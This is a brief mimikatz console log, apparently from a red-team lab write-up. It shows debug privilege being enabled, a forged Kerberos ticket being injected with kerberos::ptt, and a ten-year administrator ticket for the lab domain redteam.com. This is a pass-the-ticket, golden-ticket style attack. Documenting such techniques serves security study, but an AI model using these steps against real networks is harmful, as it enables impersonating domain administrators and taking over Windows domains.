 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::tgt
Kerberos TGT of current session : no ticket !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/5/24 14:54:21 ; 2034/5/22 14:54:21 ; 2034/5/22 14:54:21
Service Name (02) : krbtgt ; redteam.com ; @ redteam.com
Target Name  (--) : @ redteam.com
Client Name  (01) : administrator ; @ redteam.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt      ; kvno = 0        [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **